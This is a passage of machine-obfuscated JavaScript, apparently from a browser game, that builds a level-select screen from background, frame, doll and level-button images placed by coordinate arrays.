_0x2b3309+_0x2c47e0;},'iBAFJ':_0x59b3a8(0x716,0x924,0x832,0x993,0x6d9)+_0x5e5b64(0x7f4,0x7ae,0x6a6,0x567,0x70c)+_0x59b3a8(0x2c8,0x2f6,-0x79,0x14e,0x4d2)+')','outEg':_0x5a3d56(0x407,0x1a7,0x1ab,0x3d0,0x60a)+_0xb50cef(0x69a,0x182,0x451,0x5ea,0x336)+_0x53da1c(0x8d2,0xa93,0x92d,0x883,0x7e6)+_0x59b3a8(0x621,0x482,0x95a,0x3c4,0x775)+_0x5a3d56(0x93a,0x673,0xc6b,0xa97,0xc78)+_0x59b3a8(0x11a,0x184,-0x17a,0x426,0x213)+_0x5a3d56(0x8ea,0x850,0x689,0xb8e,0xb71),'BNrKX':_0x59b3a8(0x617,0x61f,0x5e8,0x439,0x6f5),'MCMuZ':_0x5a3d56(0x31d,0x64c,0x31e,0x431,0x1f1),'uvMUG':function(_0x109322,_0x4e718d){return _0x109322+_0x4e718d;},'CwSER':_0x53da1c(0x84b,0x8b0,0x6e2,0xa38,0x833),'UvmLl':function(_0x23387c,_0x3999f7){return _0x23387c(_0x3999f7);},'vMxia':function(_0x5186a2,_0xe71aaf){return _0x5186a2==_0xe71aaf;},'qBWen':function(_0x1a60d3,_0x4c860d){return _0x1a60d3===_0x4c860d;},'YShjc':function(_0x5c9b80,_0x517ccb){return _0x5c9b80<=_0x517ccb;},'LBCNP':function(_0x26661a,_0x584478){return _0x26661a+_0x584478;},'ITxRL':_0x5e5b64(0x53f,0x67d,0x3c7,0x26f,0x31b)+_0xb50cef(-0x31,0x96,0x1e6,0x30f,0x89)+'1','OjIfC':function(_0x40143b,_0x4beb42){return _0x40143b+_0x4beb42;},'tiEHp':function(_0x153392,_0x391633){return _0x153392+_0x391633;},'ZklSM':function(_0x21ad87,_0x513c9b){return _0x21ad87+_0x513c9b;},'tHZZX':function(_0x3929e7,_0x4d64b9){return _0x3929e7+_0x4d64b9;},'srIdz':function(_0x5eb6bf,_0x393bfd){return _0x5eb6bf+_0x393bfd;},'TnCJo':function(_0x2d9487,_0x344fcb){return _0x2d9487!==_0x344fcb;},'IQRVK':_0x53da1c(0x63d,0x49d,0x411,0x685,0x799),'shZpx':_0x5e5b64(0x5de,0x4d6,0x41e,0x4a5,0x878),'Rfitd':_0x53da1c(0x75d,0x685,0x7cd,0x664,0x32f),'fHxhB':function(_0x59e63f,_0x34a5f6){return _0x59e63f===_0x34a5f6;},'HEkkY':_0x53da1c(0x481,0x482,0x79f,0x3ba,0x6f1)+_0x5a3d56(0x902,0x719,0x770,0xaac,0xc08),'tURys':function(_0x92fd6f,_0x2c1e6d){return _0x92fd6f===_0x2c1e6d;},'HLuVM':function(_0x199be5,_0x1720a7){return _0x199be5===_0x1720a7;},'WuMTl':_0x53da1c(0x721,0x4e2,0x40e,0x3af,0x659),'ppalt':_0x53da1c(0xadd,0x8d9,0xaf0,0xbfb,0xb96)+_0x53da1c(0x635,0x8ab,0x93c,0x8a3,0x631)+_0x5a3d56(0x850,0xa0f,0x7e4,0x641,0x965)+_0x59b3a8(0x28d,0x44e,0x301,0x4dd,0x4ce)+'d','eNBpo':function(_0x32d5e9,_0x218594){return _0x32d5e9<=_0x218594;},'eSBdG':function(_0x189ee0,_0x1456fd){return _0x189ee0!==_0x1456fd;},'rlKtw':_0x59b3a8(0x346,0x587,0x2a8,0x60f,0x1d),'KoKmM':function(_0x5b8b65,_0x1b1595){return _0x5b8b65+_0x1b1595;},'VFBVw':function(_0xe572be,_0x31a57a){return _0xe572be===_0x31a57a;},'BApbM':_0x5e5b64(0x817,0x962,0x8f7,0x8fa,0x9f9),'OvLYD':_0x59b3a8(0x5c0,0x69a,0x5ad,0x2fd,0x53b),'QGNzT':function(_0xe99dd9,_0x303199){return _0xe99dd9+_0x303199;},'jlfXv':_0xb50cef(0x272,0x4af,0x329,0x1ec,0xce),'LgXwq':function(_0x5df6bf,_0x29ec7e){return _0x5df6bf+_0x29ec7e;},'hbmsn':function(_0x5d84f7,_0x3a0ea5){return _0x5d84f7<=_0x3a0ea5;},'vlvvk':function(_0x3afad8,_0x52598b){return _0x3afad8===_0x52598b;},'UDpNC':_0x5a3d56(0x69a,0x639,0x5a4,0x76b,0x4cd),'TbwWF':function(_0x2106e6,_0x34460c){return _0x2106e6+_0x34460c;},'PNZZq':function(_0xa78e06,_0x3f2efa){return _0xa78e06+_0x3f2efa;},'LIQSU':function(_0x59fa21,_0x58d0f5){return _0x59fa21<=_0x58d0f5;},'wEAZi':function(_0x53cb2e,_0x3eaaf1){return _0x53cb2e===_0x3eaaf1;},'WjNFa':_0x5a3d56(0x3e8,0x56d,0x208,0x3a3,0x482),'OkkYf':function(_0x15a377,_0x121398){return _0x15a377===_0x121398;},'pjYpp':_0x5a3d56(0x86f,0x8fd,0x53f,0x585,0x7fb),'RJfLS':_0x53da1c(0x7be,0x654,0x93c,0x88e,0x899),'eLbin':function(_0x271433,_0xf0aac7){return _0x271433+_0xf0aac7;},'EehTs':function(_0xd89492,_0x22e98c){return _0xd89492!==_0x22e98c;},'UunrC':_0x5a3d56(0x2b8,0x4b,0x17e,0x18d,0x451),'rGAFU':function(_0x1aa2d3,_0x2412a6){return _0x1aa2d3+_0x2412a6;},'tToiW':function(_0x3fcfa9,_0x20f576){return _0x3fcfa9===_0x20f576;},'QGWpN':_0x53da1c(0xc4b,0x92b,0x94a,0xb66,0x8ff),'mYxpT':_0x59b3a8(0xfc,0x1e6,0x42c,0x3eb,0x95),'VXwGt':function(_0xd9a4d0,_0x590972){return _0xd9a4d0+_0x590972;},'jfIsQ':function(_0x4b3ff9,_0x56b2f0){return _0x4b3ff9!==_0x56b2f0;},'aeEEB':_0x5e5b64(0x428,0x144,0x155,0x75f,0x10a),'EqABm':_0x5a3d56(0x921,0xbce,0x636,0xb2f,0x8b7),'OxptG':_0xb50cef(0x66,-0xa,0xc7,0x187,0x40c),'QLheT':function(_0x3c2c76,_0x3a7f07){return _0x3c2c76===_0x3a7f07;},'fUybw':_0xb50cef(-0x255,0x30,0xc8,0x28a,0x347),'uqSbs':function(_0x4410ab,_0x70dbd2){return _0x4410ab+_0x70dbd2;},'fENTN':function(_0x3badc1,_0x1e69f9){return _0x3badc1!==_0x1e69f9;},'gRirx':_0xb50cef(-0x184,-0x1ab,0x127,0x130,0xdb),'vOhjq':function(_0x534a48,_0x50397c){return _0x534a48===_0x50397c;},'WszSH':_0x59b3a8(0x535,0x257,0x373,0x549,0x48f),'WicBd':function(_0x18e513,_0x3b6f24){return _0x18e513!==_0x3b6f24;},'DnrTs':_0x5e5b64(0x39c,0xc6,0x15a,0x2a2,0x437),'MQHQR':_0x5e5b64(0x43f,0x541,0x4e8,0x5c0,0x1b8),'eoexJ':function(_0x37a450,_0x2ccbb5){return _0x37a450!==_0x2ccbb5;},'CKFvI':_0x53da1c(0x592,0x667,0x763,0x400,0x84b),'FXxry':_0x53da1c(0xc7f,0xa74,0xad4,0xab9,0x7cc),'igRXa':_0x53da1c(0xd9c,0xac5,0x992,0x8e9,0x946),'HdZTU':_0x59b3a8(0x3ac,0x65c,0x203,0x6c6,0x1b9),'xpjfz':function(_0x446e78,_0x7e69ad){return _0x446e78<_0x7e69ad;},'EPhgT':function(_0x4f2f72,_0x47c9d8){return _0x4f2f72!==_0x47c9d8;},'trnVY':_0x5e5b64(0x736,0xa7e,0x3f2,0x67a,0xa71),'yUPre':function(_0x54c557,_0x27f921){return _0x54c557==_0x27f921;},'CKOZl':function(_0x51a3b7,_0x5b49f9){return _0x51a3b7===_0x5b49f9;},'CJSir':_0x53da1c(0xbc7,0x978,0xc78,0xb21,0xa7e),'UBwFG':_0x5a3d56(0x51d,0x57f,0x765,0x1e8,0x394),'wyEuE':function(_0x20cc39,_0x1048ea){return _0x20cc39+_0x1048ea;},'KGXng':function(_0x2e42bb,_0x7a2a61){return _0x2e42bb+_0x7a2a61;},'cSjaw':_0x53da1c(0xa87,0x862,0x7e2,0xac3,0x7c7),'ALZDy':_0x5a3d56(0x2fb,0x319,0x2e6,0xf,0x305),'FOsGT':function(_0x423c1c,_0x423369){return _0x423c1c+_0x423369;},'OcEgx':function(_0xb855e4,_0x2a0b9e){return _0xb855e4==_0x2a0b9e;},'IenVx':function(_0x17325c,_0x3b202a){return _0x17325c==_0x3b202a;},'iEiwE':function(_0x33698d,_0xf3904){return _0x33698d===_0xf3904;},'IJFRm':_0x59b3a8(0x240,0x467,0x2dc,0x3f8,-0x98),'oEjSL':_0xb50cef(0x3b7,0x32d,0x431,0x6b9,0x4c9),'ppzIS':function(_0x586938,_0x410ef7){return _0x586938+_0x410ef7;},'LXJun':function(_0x9d04bb,_0x31794e){return _0x9d04bb+_0x31794e;},'uxIXg':_0xb50cef(0x61a,0x268,0x3c7,0xd1,0x352),'PXNut':function(_0xb9a504,_0x569d14){return _0xb9a504+_0x569d14;},'txVqf':function(_0x3f9f4f,_0x18e69e){return _0x3f9f4f+_0x18e69e;},'kqZeM':function(_0x307380,_0x42a831){return _0x307380==_0x42a831;},'ZsUmz':_0x59b3a8(0x668,0x9a6,0x55c,0x63a,0x513),'vIsNk':_0x53da1c(0x8d7,0xaaa,0xdb3,0x962,0xa55),'GCUnW':function(_0x409afd,_0x242bef){return _0x409afd===_0x242bef;},'ILevb':_0x59b3a8(0x374,0x3d,0x276,0x380,0x17e),'BZKPZ':_0x59b3a8(0x603,0x53d,0x33f,0x911,0x474),'vSTSd':function(_0x381a6f,_0x369a3f){return _0x381a6f!==_0x369a3f;},'YqhkJ':_0x5a3d56(0x2d7,0x211,0x523,0x5e5,-0x2c),'NZLEB':_0xb50cef(0x1d2,0x2a9,0x2fb,0x631,0x31f),'cgOZG':function(_0x101ffb,_0x26b189){return _0x101ffb+_0x26b189;},'DmdQZ':function(_0xfd4b04,_0x3e1a82){return _0xfd4b04!==_0x3e1a82;},'QIkYt':_0x59b3a8(0x76,0x29f,-0x36,0x33d,-0x223),'zYsbv':function(_0x3281d5,_0x1fce97){return _0x3281d5<=_0x1fce97;},'Khdku':function(_0x506ba8,_0x1dc25a){return _0x506ba8!==_0x1dc25a;},'WIMmQ':_0x5e5b64(0x5c0,0x2d2,0x6fd,0x7f7,0x407),'zFpAu':function(_0x27be7e,_0x410992){return _0x27be7e==_0x410992;},'rysyo':function(_0x3715f0,_0x2a7531){return _0x3715f0!==_0x2a7531;},'XUZay':_0x5e5b64(0x196,-0x121,0x3c8,0x44f,-0x156),'Ostdu':_0xb50cef(0x302,0x12f,0x1de,0x3fe,0x1c6),'ymftB':function(_0x160f1c,_0x278cc7){return _0x160f1c<=_0x278cc7;},'fPTdD':_0x59b3a8(0x4c9,0x68b,0x514,0x42e,0x277),'VPilw':_0x59b3a8(0x288,0x135,0x122,0x143,0x306),'JWPMd':function(_0x5d3bf7,_0xb8bee2){return _0x5d3bf7==_0xb8bee2;},'jEipZ':function(_0x2fa384,_0x1e1c46){return _0x2fa384===_0x1e1c46;},'Atmhk':_0x59b3a8(0x6eb,0x9d9,0x5de,0x3e2,0x9c0),'nqvlK':_0x5e5b64(0x34c,0xaf,0x371,0x405,0x4b),'ArnPU':_0x5a3d56(0x396,0x421,0x584,0x593,0x4cf),'QLbBJ':_0x5a3d56(0x33a,0x406,0x60,0xa1,0x347),'dRvNl':function(_0x2d97db,_0x4aa909){return _0x2d97db+_0x4aa909;},'mgjDP':function(_0x4c68a5,_0xe3b836){return _0x4c68a5===_0xe3b836;},'pAiyN':_0x5e5b64(0x7d0,0xa6c,0x5e4,0xa10,0x87f),'XfJQi':function(_0x5d9c9f,_0x46c0de){return _0x5d9c9f<=_0x46c0de;},'nvVxF':function(_0x484876,_0x246e42){return _0x484876!==_0x246e42;},'DyEuA':_0x53da1c(0xb20,0x966,0xb61,0xa62,0x725),'XZTor':_0xb50cef(-0xcb,0x14e,-0x3c,-0x354,-0xa),'xELim':function(_0x5665ca,_0x3bce2c){return _0x5665ca+_0x3bce2c;},'kHsxh':function(_0x3acbc8,_0x410459){return _0x3acbc8!==_0x410459;},'mJafX':_0x53da1c(0x486,0x734,0x997,0x6ec,0xa11),'hfjPi':_0x59b3a8(0x429,0xda,0xf2,0x54e,0x570),'iMFVX':_0xb50cef(0x15f,0x38b,0x159,0x285,-0xa3),'vXjOr':_0x5e5b64(0x609,0x429,0x421,0x76e,0x696),'xJjMl':_0x5e5b64(0x2f8,-0x23,0x34f,0x32d,0x13c),'WnNrt':function(_0x19ee5f,_0x4b790a){return _0x19ee5f+_0x4b790a;},'vezZi':function(_0x25b594,_0x16c3d0){return _0x25b594+_0x16c3d0;},'XbPZm':_0xb50cef(0x1bd,-0x180,-0x6,0x201,0x9f),'hyMEK':_0x59b3a8(0x5ab,0x57c,0x312,0x7b0,0x55d),'EKBcG':function(_0x2bb876,_0x28171e){return _0x2bb876+_0x28171e;},'BakmJ':function(_0x13fc18,_0x2c1287){return _0x13fc18+_0x2c1287;},'yCJGU':function(_0x193b0c,_0x3bb393){return _0x193b0c===_0x3bb393;},'qbDQz':_0x5e5b64(0x222,0x18b,-0x96,0x2a1,0x1be),'mqXLF':function(_0x2488f5,_0x44ddb7){return _0x2488f5+_0x44ddb7;},'jiznf':function(_0x498877,_0x59dc57){return _0x498877+_0x59dc57;},'rETwc':function(_0x533ae3,_0x4bfeef){return _0x533ae3+_0x4bfeef;},'ewvem':function(_0x5adc0f,_0x2a8b6f){return _0x5adc0f!=_0x2a8b6f;},'pXKGN':_0x59b3a8(0x4f7,0x7ed,0x38d,0x44f,0x51c),'xQRKT':_0xb50cef(0x2cf,0x42f,0x5ba,0x29d,0x79e),'kivWt':function(_0x495ef0,_0x355822){return _0x495ef0+_0x355822;},'uloXb':_0x53da1c(0x82c,0xae5,0x9a4,0x7f0,0xdee),'NKQNw':_0x53da1c(0x6a4,0x6d0,0x689,0x446,0x976),'PnlQQ':_0x5a3d56(0x54f,0x6b0,0x491,0x626,0x5e6),'kbIcs':function(_0x53a741,_0x5a8de0){return _0x53a741+_0x5a8de0;},'FmEWL':function(_0xae74b7,_0x2758bf){return _0xae74b7+_0x2758bf;},'nHvFN':function(_0x5800bc,_0x1c3528){return _0x5800bc+_0x1c3528;},'KVeQG':function(_0x1a492b,_0x43e6e0){return _0x1a492b===_0x43e6e0;},'fcfjg':_0x5a3d56(0x7c0,0x69c,0x6cf,0x9aa,0xa1c),'qFnfo':_0x5e5b64(0x278,0x2f5,0x3c0,0x453,0xcf),'ctNUn':function(_0x5cd24b,_0x112b8f){return _0x5cd24b+_0x112b8f;},'KKqoU':function(_0x44db06,_0x578d6c){return _0x44db06==_0x578d6c;},'ZCwLH':function(_0x71794,_0x3b8cff){return _0x71794!==_0x3b8cff;},'PKvxI':_0x59b3a8(0x260,0x1b8,0x495,-0x7a,0x54f),'nttdn':_0x5e5b64(0x597,0x837,0x70e,0x842,0x5ed)+_0x5a3d56(0x78a,0x5a3,0xa5d,0x929,0x79e)+'0','sOvZI':_0x5a3d56(0x764,0x57c,0x66a,0x4d4,0x8a3)+_0x5e5b64(0x3aa,0x5d8,0x19f,0x6b5,0x4c8)+_0xb50cef(0x1b3,0x27f,0x42b,0x4dd,0x39a),'GKNHk':_0xb50cef(0x25b,0x2fc,0x2d6,0x58b,0x44f)+_0x5a3d56(0x606,0x74b,0x8bd,0x91a,0x8cd)+_0x53da1c(0xc6b,0x96d,0x7c0,0xc93,0x9b7),'KOuHq':function(_0x363255){return _0x363255();}};levelselectbackground=this[_0xb50cef(-0x1b1,0x2c0,0x86,0xb7,0x30)][_0xb50cef(0x2af,0x55e,0x2c2,0x391,0x288)+'e'](-0x9ad+0x9a+0x1*0xbcf,-0x67*-0x7+-0x20a1*-0x1+-0x2246,_0x3ae1ad[_0x53da1c(0xaa9,0x763,0xa96,0xa48,0x4e7)]);function _0x53da1c(_0x295523,_0x40a125,_0x559f29,_0x2c6dcb,_0x548455){return _0x585ed2(_0x295523-0x72,_0x40a125-0xd3,_0x559f29-0x69,_0x559f29,_0x40a125-0x224);}levelselectframexArr=[-0x2*0x140+-0x2*0xf0b+0x2096,0x577*0x3+-0x3*0x7eb+-0x2fb*-0x3+0.5,0x12c1+-0x16aa+0x643+0.5,-0x248b+0x2*0xee+0x25ce+0.5,-0x12*0x1+0x1591+0x1*-0x119b+0.5],levelselectframeyArr=[0x8e*0x43+-0x22e2+0x124*-0x2,0x206c+0x275*-0x8+0x1*-0xb99+0.5,-0x1d56+-0x236*-0xc+0x3f9+0.5,0x3*0x67f+0x2f*0x2+0x12b*-0x10+0.5,0x10fa+0x2b*0xbf+-0x2fe4+0.5];for(i=0x1*-0x2342+-0x9a*-0x2f+0x6fd;_0x3ae1ad[_0x53da1c(0x7ce,0x921,0x5d7,0xa71,0xc76)](i,-0xc35+-0x7f8+0x1431);i++){if(_0x3ae1ad[_0xb50cef(-0xd,-0x2d0,-0x87,0xf0,-0x159)](_0x3ae1ad[_0x53da1c(0x834,0x9f6,0xb13,0x965,0xbc3)],_0x3ae1ad[_0x5a3d56(0x827,0x58c,0x835,0x68a,0x86e)]))for(_0x39fc0d=0x40e+-0x13b7+0xfaa;_0x3ae1ad[_0x5a3d56(0x8b6,0xab3,0x6db,0x568,0xb59)](_0x2c7c3f,-0x1ffe+0x1d9*0x7+0x989*0x2);_0x714d4c++){_0x2c20cb[_0xb50cef(-0x54,0x144,0x20d,0x1f2,0x45e)][_0x59b3a8(0x35a,0x51,0x134,0xf7,0x4bb)+'s'][_0x42a534][_0x3ae1ad[_0x5e5b64(0x789,0x5b4,0x85c,0x502,0x91b)](_0x3ae1ad[_0x53da1c(0x987,0x66f,0x32a,0x504,0x52c)],_0x2d67e8)][_0x5a3d56(0x315,0x338,0x3eb,0x490,0x246)+_0xb50cef(0x2d,0x21a,0x15,0xf9,-0x56)](-0x773*0x4+-0x1*-0x566+0x1867);}else this[_0x3ae1ad[_0xb50cef(-0x6d,0x1ba,0x212,0x3a7,0x2ad)](_0x3ae1ad[_0x59b3a8(0x345,0x4a8,0x5c0,0x541,0x229)],i)]=this[_0x53da1c(0x721,0x5ca,0x847,0x57a,0x8ad)][_0x5a3d56(0x637,0x62f,0x84e,0x903,0x8ba)+'e'](levelselectframexArr[i],levelselectframeyArr[i],_0x3ae1ad[_0x5e5b64(0x468,0x184,0x246,0x27f,0x692)]);}levelselectfrontframexArr=[-0x2467*-0x1+-0x19ff+-0x48*0x25,-0xf3+0x1987+-0x1700+0.5,-0x187a+-0xaae+0x2581+0.5,-0x94a*0x1+-0x1199+0x1e01+0.5,-0x161f*-0x1+-0xd61+0xb*-0x71+0.5];function _0x5e5b64(_0xc78c51,_0x1a3b2c,_0x264f1b,_0x194cc2,_0x5a69c2){return _0x5dded8(_0xc78c51-0xf4,_0x1a3b2c-0x1dc,_0x1a3b2c,_0x194cc2-0x1ef,_0x5a69c2-0x195);}levelselectfrontframeyArr=[-0x1*-0x20ab+0x87d+-0x2928,0x196e+-0x123c*-0x2+0xf27*-0x4,-0x2*-0x49b+-0x5*-0x448+0x1*-0x1d54,0x2*-0x1066+-0x1093*0x1+0x32a9,0xef0+0xab6*-0x2+0x7c6];for(i=-0xb82+-0x1*0x75f+0x12e2;_0x3ae1ad[_0x59b3a8(0x52a,0x403,0x551,0x234,0x2b7)](i,-0x13e+0x16d8+0x12*-0x133);i++){if(_0x3ae1ad[_0x5a3d56(0x47d,0x717,0x5e4,0x312,0x259)](_0x3ae1ad[_0x5e5b64(0x58f,0x53c,0x513,0x494,0x64f)],_0x3ae1ad[_0x5a3d56(0x746,0x574,0x509,0x8a6,0x568)])){var _0x16ad24=_0x3ae1ad[_0x53da1c(0x4ff,0x63c,0x887,0x648,0x375)][_0x53da1c(0x7de,0x895,0xa11,0x645,0x931)]('|'),_0x7bd7eb=-0x2170+-0xea1+0x3011;while(!![]){switch(_0x16ad24[_0x7bd7eb++]){case'0':_0x4a395b[_0x5a3d56(0x8aa,0x994,0xb2e,0x5eb,0x9fa)+_0x59b3a8(0x556,0x886,0x53f,0x751,0x213)](!![]);continue;case'1':_0x91d129[_0x53da1c(0x55a,0x751,0xa97,0xa68,0x511)][_0x53da1c(0xa35,0x751,0x8a8,0x7a8,0x657)+'s'][_0x102102][_0x3ae1ad[_0xb50cef(0x500,0x3f2,0x519,0x73c,0x753)](_0x3ae1ad[_0xb50cef(0x2e7,0xd9,0x1f8,0x1ad,0xc9)],-0x250a+-0x608*-0x1+-0x1*-0x1f05)][_0x5e5b64(0x210,0x7d,-0xb3,0x1da,0x424)+_0x53da1c(0x6fc,0x559,0x5ed,0x605,0x413)](-0x218a+-0x3e7+-0x12b9*-0x2);continue;case'2':_0x3d707c[_0x59b3a8(0x35a,0x1e,0x285,0x8,0xde)][_0x59b3a8(0x35a,0x523,0x9f,0x29e,0x5fe)+'s'][_0x1da147][_0x3ae1ad[_0x5a3d56(0x88e,0x776,0x652,0x83c,0x863)](_0x3ae1ad[_0x5a3d56(0x809,0xa8c,0xafb,0x6fe,0xae7)],0x188d+0x2686+-0x3f10)][_0xb50cef(-0x20f,0x234,-0x60,0x2c4,-0x33e)+_0x59b3a8(0x162,0x8f,-0x4b,-0x1a9,-0x1a5)](0xe86+-0x12af+-0x2*-0x215);continue;case'3':_0x416e5f[_0x5e5b64(0x47d,0x2d0,0x40e,0x3aa,0x512)][_0x53da1c(0x7b5,0x751,0x952,0x463,0xa94)+'s'][_0x3d160b][_0x3ae1ad[_0x59b3a8(0x1d1,0x35f,0x1dc,-0x65,0x41e)](_0x3ae1ad[_0x5a3d56(0x8b0,0x61d,0x630,0x773,0xb58)],0x1*-0x1517+-0x55*-0x61+-0x1*0xb1b)][_0xb50cef(0xd6,0x2b1,-0x60,0xe1,0x1d9)+_0x53da1c(0x704,0x559,0x399,0x89b,0x582)](-0x1518+-0x49*0x6b+0xc*0x44d);continue;case'4':_0xad78aa['x']=_0x3ae1ad[_0x53da1c(0x505,0x79c,0x5f3,0xa89,0x5dd)](_0x19a272[_0x5e5b64(0x47d,0x167,0x7cc,0x5fd,0x23d)][_0x5a3d56(0x582,0x671,0x5eb,0x296,0x789)+'s'][_0x378590][_0x3ae1ad[_0x5e5b64(0x3b4,0x492,0x1a0,0x2b4,0x532)](_0x3ae1ad[_0x5e5b64(0x39b,0x270,0xd2,0x56f,0x208)],0xd4+-0xd5f+0xc91)]['x'],-0x14b*-0x11+0x14c6+-0x23f*0x13);continue;case'5':_0x58aa5f[_0x53da1c(0x809,0x671,0x849,0x3ed,0x49a)](_0x3ae1ad[_0x5a3d56(0x400,0x108,0x200,0x550,0x13b)]);continue;case'6':_0x53fc97['y']=_0x3ae1ad[_0x53da1c(0xb0c,0xabf,0xa64,0xd00,0xdf9)](_0x43a606[_0x59b3a8(0x35a,0x1f8,0x32f,0x675,0x4ee)][_0x5e5b64(0x47d,0x216,0x2db,0x42b,0x21c)+'s'][_0x3300cc][_0x3ae1ad[_0x53da1c(0xb10,0x7d3,0x5bd,0xa0f,0x6cc)](_0x3ae1ad[_0x5e5b64(0x39b,0x3a4,0x40f,0x10f,0x137)],0x3*-0x4b1+-0x3f*0x54+0x22c5)]['y'],-0x32b*-0x5+0x5e*-0xb+-0x1*0xbc3);continue;}break;}}else this[_0x3ae1ad[_0xb50cef(0x4ed,0x187,0x440,0x155,0x636)](_0x3ae1ad[_0x5e5b64(0x7ab,0x830,0x75a,0x8d1,0x8eb)],i)]=this[_0xb50cef(0x251,0x80,0x86,-0x138,-0xdc)][_0x5e5b64(0x532,0x3b4,0x349,0x4d4,0x622)+'e'](levelselectfrontframexArr[i],levelselectfrontframeyArr[i],_0x3ae1ad[_0xb50cef(0x758,0x6de,0x53b,0x4e2,0x34f)]);}levelselectdollxArr=[-0x26*0xb2+0x26bd+-0xc51,-0x6af+-0x5*-0x2e7+0x7*-0xe5+0.5,-0x263*0xa+-0x85d+0x2298+0.5,0x22a2+0x1e27*0x1+-0x3db0,-0x187a+-0x260e*-0x1+0x43*-0x25+0.5];function _0x5a3d56(_0x1a62e4,_0x301e94,_0x35cc66,_0x1f6e6b,_0x3776dc){return _0x585ed2(_0x1a62e4-0x16d,_0x301e94-0x5d,_0x35cc66-0x5d,_0x301e94,_0x1a62e4-0x55);}function _0xb50cef(_0x5c1576,_0x5d1cf7,_0xad331b,_0x2a4727,_0xf40f16){return _0x585ed2(_0x5c1576-0xf7,_0x5d1cf7-0x2f,_0xad331b-0x5e,_0x5c1576,_0xad331b- -0x320);}levelselectdollyArr=[-0x2*0xbaf+-0x1*-0x14c6+0xa6*0x4,0x115f*-0x2+-0xd0*-0x5+0x1f44,0x1cbc+0x533*0x1+0x10ad*-0x2,0x466+0x1*0x6c3+0x6*-0x1c4,0x38d*-0xb+0x883*-0x1+-0x3023*-0x1];for(i=0x1a95+0x1be*0x2+0x8*-0x3c2;_0x3ae1ad[_0xb50cef(0x237,0x5a6,0x3dd,0x4cb,0x5e6)](i,0xebc+0x8*0x474+-0x3258);i++){if(_0x3ae1ad[_0x59b3a8(0x255,0x9f,0x17b,0x40c,0x5a)](_0x3ae1ad[_0x5e5b64(0x830,0xb05,0x8be,0x8b7,0x7d1)],_0x3ae1ad[_0xb50cef(0x34e,0x51d,0x5c0,0x493,0x4f3)]))this[_0x3ae1ad[_0x59b3a8(0x3a6,0x22f,0x69c,0x2ca,0x653)](_0x3ae1ad[_0x53da1c(0x768,0x9d8,0x9d5,0x745,0x83d)],i)]=this[_0xb50cef(-0x229,-0x1fe,0x86,0x25c,0x2d4)][_0x59b3a8(0x40f,0x377,0x45d,0x74a,0x1df)+'e'](levelselectdollxArr[i],levelselectdollyArr[i],_0x3ae1ad[_0x59b3a8(0x3a6,0x335,0x4c3,0x5e9,0x181)](_0x3ae1ad[_0x53da1c(0xaff,0x9d8,0x7fa,0x6e6,0x68f)],i));else{var _0x22545e;try{_0x22545e=zxWVjJ[_0x5a3d56(0x2ca,0x29d,0x24f,-0x81,-0x5d)](_0x3b5ac4,zxWVjJ[_0x5a3d56(0x604,0x7ba,0x51e,0x5da,0x4d3)](zxWVjJ[_0x59b3a8(0x120,0x10,0x148,0xbf,0xf4)](zxWVjJ[_0x5a3d56(0x8cd,0x981,0x9eb,0x801,0x60d)],zxWVjJ[_0x5e5b64(0x57e,0x5c7,0x2cd,0x753,0x7b9)]),');'))();}catch(_0x594c20){_0x22545e=_0x51b7e3;}return _0x22545e;}}levelxArr=[0xea3+0x6*0x452+0x1*-0x288f,-0x253+-0x1*-0x1035+0x1*-0xc4b,0x1*-0x13af+-0x377*-0xb+-0x10ce,0x2035+0x21a7*0x1+-0x3f81,-0x1bb*0xd+-0x4*0x977+0x3eb7,0xc00+-0x10bb+-0x1f7*-0x4,-0x1beb+-0x1a58*0x1+0x3964,0x156*-0x11+0x2249+0x1*-0x7ad+0.5,0x1c46+0x1*0x1636+-0x2ea3],levelyArr=[0xb7b+-0x81*0x14+-0x167,-0x2283+-0xeda+0x3273+0.5,0x5*-0x5b3+-0xf62+0x2d68+0.5,-0xdd2+-0x9d0+0x18b8+0.5,-0x5f*-0x29+0x10df+0x1e8f*-0x1+0.5,-0x1ad0+-0x23d9+-0x1*-0x3fbf+0.5,0xb0*0x30+-0x1d*0x3b+-0x18d7+0.5,-0xa9*0x3b+-0x36d*0x4+0x35bd+0.5,0x962+-0x11db+-0x80*-0x14+0.5];for(i=0x2520+0x1*-0x2659+0x13a;_0x3ae1ad[_0x5e5b64(0x535,0x5e3,0x23e,0x37b,0x675)](i,0x1af*-0x10+-0x1664+-0x3cc*-0xd);i++){_0x3ae1ad[_0x5a3d56(0x744,0x6b2,0x514,0xa13,0x9a6)](_0x3ae1ad[_0x5a3d56(0x837,0xa1f,0x7c2,0x904,0x91e)],_0x3ae1ad[_0xb50cef(0x2f3,0x7b7,0x4c2,0x43e,0x451)])?(this[_0x3ae1ad[_0x53da1c(0x7f0,0x79d,0x75c,0x6e5,0x61c)](_0x3ae1ad[_0x5a3d56(0x4a0,0x3cf,0x72f,0x30a,0x31e)],i)]=this[_0xb50cef(0x1c,0x60,0x86,-0x26f,0xd4)][_0x59b3a8(0x40f,0x595,0x561,0x267,0x115)+'e'](levelxArr[i],levelyArr[i],_0x3ae1ad[_0x5a3d56(0x74e,0x56e,0xa3f,0x43c,0x40c)](_0x3ae1ad[_0x5a3d56(0x4a0,0x58d,0x1e0,0x387,0x40c)],i)),this[_0x3ae1ad[_0xb50cef(-0x156,0x173,0x18e,0xde,0x20f)](_0x3ae1ad[_0x5a3d56(0x4a0,0x6af,0x683,0x387,0x3d2)],i)]['id']=i):_0xec77f9[_0x5e5b64(0x47d,0x39c,0x1ec,0x4a0,0x692)][_0x5e5b64(0x47d,0x67d,0x4e7,0x79e,0x649)+'s'][_0x567165][_0x3ae1ad[_0x5e5b64(0x243,0x1e3,0x2f1,0x495,0x153)](_0x3ae1ad[_0x5e5b64(0x39b,0x55c,0xdf,0x122,0x695)],_0x1ea653)][_0x5e5b64(0x210,0x76,0x3,0x52c,0xec)+_0x53da1c(0x394,0x559,0x36b,0x62d,0x51d)](0xab8+0x3*-0x2a9+-0x2bc);}levelselectContainer=this[_0x5a3d56(0x3fb,0x344,0x5f9,0x3f0,0x3a6)][_0x5a3d56(0x67e,0x724,0x73e,0x8d7,0x432)+_0x5a3d56(0x93f,0x978,0x6c2,0x962,0x784)]();for(i=-0x1*-0x23ef+0x1e11+0x1f*-0x221;_0x3ae1ad[_0xb50cef(0x442,0x53,0x3a4,0x9b,0x256)](i,0x166f+0x1b6a+-0x31d5);i++){if(_0x3ae1ad[_0x59b3a8(0x369,0x104,0xe1,0x36c,0xf2)](_0x3ae1ad[_0x5a3d56(0x603,0x4dc,0x7e9,0x34e,0x440)],_0x3ae1ad[_0x5e5b64(0x4fe,0x52b,0x7